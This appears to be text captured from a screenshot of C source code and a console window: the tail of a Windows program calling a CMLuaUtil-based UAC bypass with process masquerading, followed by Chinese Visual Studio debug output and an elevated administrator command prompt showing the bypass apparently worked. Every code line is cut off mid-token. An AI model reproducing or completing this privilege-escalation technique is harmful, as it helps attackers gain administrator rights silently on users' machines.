 631 }
632 /*
633 int main() {
634 CoInitialize(NULL);
635
636 CMLuaUtilBypassUAC((LPWSTR)L"c:\\windo
637 CoUninitialize();
638 return 0;
639 }*/
640 VOID main()
641 {
642 NtAllocateVirtualMemory = (LPNTALLOCAT
643 RtlEnterCriticalSection = (LPRTLENTERC
644 RtlInitUnicodeString = (LPRTLINITUNICO
645 RtlLeaveCriticalSection = (LPRTLLEAVEC
646 LdrEnumerateLoadedModules = (LPLDRENUM
647 supMasqueradeProcess();
648 CMLuaUtilBypassUAC((LPWSTR)L"c:\\windo
649 //CoUninitialize();
650
651 }
652
% 未找到相关问题
C:\Users\Black Sheep\source\repos\com
要在调试停止时自动关闭控制台，请启用“
按任意键关闭此窗口. . .
管理员: C:\windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19041.388]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\WINDOWS\system32>